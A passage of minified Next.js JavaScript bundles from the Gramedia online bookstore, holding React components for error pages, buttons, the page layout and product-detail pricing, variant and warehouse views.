0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-fde77e3f3d11938f.js
body_size: 4573
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="37d7264e-b42f-4e68-945a-be70b52a87db",e._sentryDebugIdIdentifier="sentry-dbid-37d7264e-b42f-4e68-945a-be70b52a87db")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(82723),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(82723),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(89188);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:p,ctaText:x,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:p}),(0,n.jsxs)("div",{children:[b&&x&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:x})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:x})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(82723),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},59393:function(e,t,r){var n=r(52676),a=r(2808),i=r(51298);let o=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:r=20,height:a=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,i.cn)(o({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),p=r(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>x.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(2372),r.e(3063),r.e(1975)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(2218),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2448)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(459),r.e(2662),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9846),r.e(4377)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(2993)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),y=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),v=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(5903)]).then(r.bind(r,75903)),{loadableGenerated:{webpack:()=>[75903]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:x,pageTitle:C,withNavbar:j=!0,searchVariant:Z="primary"}=e,{isDesktop:k}=(0,m.Z)(),E=x.pageTitle||C;return(0,p.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:E}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",k?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[k&&j&&(0,n.jsx)(A,{searchVariant:Z,variant:r}),!k&&(0,n.jsx)(g,{searchVariant:Z,...i,...(0,u.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,u.Z)({title:E})}),t,k&&o&&(0,n.jsx)(y,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!k&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(v,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,r){r.d(t,{Z:function(){return u}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298),l=r(59393);let d=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),c=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:c,className:u,children:m,disabled:f,...p}=e,x=o?a.g7:"button";return(0,n.jsxs)(x,{ref:t,disabled:f||c,className:(0,s.cn)(d({variant:r,size:i}),c&&"button--loading",u),...p,children:[(0,n.jsx)("div",{className:(0,s.cn)(c&&"invisible opacity-0"),children:m}),c&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(l.Z,{variant:"primary"!==r&&r?"black":"white"})})]})});c.displayName="Button";var u=c},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-4d160e9a8704c56e.js
body_size: 5945
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="957d3dd8-6ce0-4373-945b-13f95efe6e14",e._sentryDebugIdIdentifier="sentry-dbid-957d3dd8-6ce0-4373-945b-13f95efe6e14")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},16257:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/free-pickup-in-store.68c496cb.png",height:48,width:48,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76999:function(e,t,a){"use strict";var r=a(52676),l=a(82723),n=a(70986);t.Z=()=>{let{t:e}=(0,l.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(n.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),l=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,l.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return o},GG:function(){return c},cZ:function(){return f},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),l=a(36984),n=a(2808),i=a(75271),s=a(51298);let o=l.fC,d=l.xz,u=e=>{let{...t}=e;return(0,r.jsx)(l.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=l.h_.displayName;let c=l.x8,p=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.aV,{ref:t,className:(0,s.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...n})});p.displayName=l.aV.displayName;let x=(0,n.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),f=i.forwardRef((e,t)=>{let{className:a,children:n,variant:i,...o}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(l.VY,{ref:t,"data-state":"open",className:(0,s.cn)(x({variant:i}),a),...o,children:n})]})});f.displayName=l.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,s.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.Dx,{ref:t,className:(0,s.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...n})});y.displayName=l.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.dk,{ref:t,className:(0,s.cn)("text-muted-foreground text-sm",a),...n})});v.displayName=l.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return x},j:function(){return p}});var r=a(52676),l=a(75271),n=a(45098),i=a(37058),s=a.n(i),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,l.useState)(!1);return(0,l.useEffect)(()=>{let a=e.current;if(!a)return;let l=new IntersectionObserver(e=>{let[n]=e;(null==n?void 0:n.isIntersecting)?(r(!0),t.onlyOnce&&l.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return l.observe(a),()=>{l.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var x=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:x,transformationOptions:f,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:g}=(0,u.Z)(),b=function(e,t){let{width:a,height:r,resizeType:l=n.Nq.FIT,enlarge:i=!1,enabled:s=!0,quality:o}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!p(e))return e;let d=(0,n.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:l});i&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=f?f:{}),[h,D]=(0,l.useState)(m?b:t),[j,P]=(0,l.useState)(!1),w=(0,l.useRef)(""),_=(0,l.useRef)(null),S=(0,l.useRef)(null),N=c(S,{onlyOnce:!0});return(0,l.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||g)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,g]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!g)&&(0,l.createElement)(s(),{...y,ref:_,className:(0,d.cn)(i,j&&x),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),l=a(82723),n=a(35547),i=a.n(n),s=a(64913),o=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),x=a(77289),f=a(14393),m=a(98046),y=a(77875),v=a(21458),g=a(39479),b=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:l}=(0,s.useRouter)(),{productDetailSlug:n}=l,{data:i,isLoading:o,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:n}),{productDetailInfo:c,isLoading:p,isError:x,isIdle:f}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),g=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||o||u||d?m||p||f||x?void 0:null==c?void 0:c.final_price:null==g?void 0:g.final_price)&&void 0!==a?a:0,isLoading:m?(o||u)&&!d:(p||f)&&!x,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},A=a(76034),k=a(64911),C=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(k.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},O=a(89631),E=a(93894),I=()=>{let{appliedWarehouse:e}=(0,E.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),l=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),n=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?n:l)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,s=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(O.Z,{discount:null!=i?i:0,slicePrice:s,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),T=a(59935),R=e=>{var t;let{productDetailMeta:a}=e,{t:n}=(0,l.$G)(),{query:i}=(0,s.useRouter)(),{productDetailSlug:o}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:o}),{appliedVariant:p,isLoading:x,isIdle:f,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:n("providedBy"),value:M.VD}:e);return(0,r.jsx)(T.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(x||f)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},W=a(68578),G=a(98160),F=a(13651),L=a(26304),V=()=>{let{productDetailMeta:e}=(0,L.oR)((0,G.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},U=a(76007),B=a(412),q=a(29538),z=e=>{let{children:t}=e,{query:a}=(0,s.useRouter)(),{productDetailSlug:l}=a,{appliedVariant:n}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,L.oR)((0,G.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),o=(0,D.Z)(),{isError:d,isIdle:u}=(0,q.Z)({productDetailSlug:l,payload:{variant_code:(null==n?void 0:n.variant_code)||""}});return o||!n||i||(null==n?void 0:n.is_only_available_offline)||[S.Vn].includes(null==n?void 0:n.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},Y=a(8979),J=a(64318),K=a(51298),X=a(76999),H=e=>{let{isLoading:t,isIdle:a,isError:l,isSuccess:n,isPod:i,appliedWarehouse:s,isOpen:o,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!l&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&l&&(0,r.jsx)(X.Z,{}),!t&&!a&&n&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(Y.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate text-m-extrabold",children:null==s?void 0:s.name}),!i&&(0,r.jsx)(J._2B,{className:(0,K.cn)("ml-auto rotate-0 text-neutral-700 transition",o&&"rotate-180")})]})]})},Q=()=>{var e;let{query:t}=(0,s.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:l}=(0,N.Z)(),{isWarehouseSelectionOpen:n,appliedWarehouse:i,setState:o}=(0,L.oR)((0,G.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,q.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==l?void 0:l.variant_code)&&void 0!==e?e:""}}),x=(null==l?void 0:l.variant_code)===S.rY;return(0,r.jsx)(H,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:x,appliedWarehouse:null!=i?i:null,isOpen:null!=n&&n,onClick:()=>{x||null==o||o({isWarehouseSelectionOpen:!n,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},$=a(69316),ee=a(79839),et=()=>{let{t:e}=(0,l.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,K.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let 